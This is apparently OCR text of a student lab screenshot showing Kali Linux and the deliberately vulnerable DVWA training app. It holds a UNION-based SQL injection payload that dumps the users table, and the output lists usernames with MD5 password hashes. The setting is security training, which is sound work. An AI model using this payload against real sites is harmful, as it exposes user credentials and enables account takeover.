 VDI-KC-CS573-14.STL.UMSL.EDU - Remote Desktop
Applications Menu
Damn Vulnerable Web ...
Kali Linux, an Offensive...
14:
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Iceweasel
Damn Vulnerable W...
192.168.2.77/dvwa/vulnerabilities/sqli/?id=%40'+and+1%3D0+union+select+null%2C+concat(user%2C0
Google
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: @' and 1=0 union select null, concat(user,0x0a,password) from users #
First name:
Surname: admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: @' and 1=0 union select null, concat(user,0x0a,password) from users #
First name:
Surname: gordonb
e99a18c428cb38d5f260853678922e03
ID: @' and 1=0 union select null, concat(user,0x0a,password) from users #
First name:
Surname: 1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: @' and 1=0 union select null, concat(user,0x0a,password) from users #
First name:
Surname: pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: @' and 1=0 union select null, concat(user,0x0a,password) from users #
First name:
Surname: smithy
5f4dcc3b5aa765d61d8327deb882cf99
It looks like you haven't started Iceweasel in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcome back!
Reset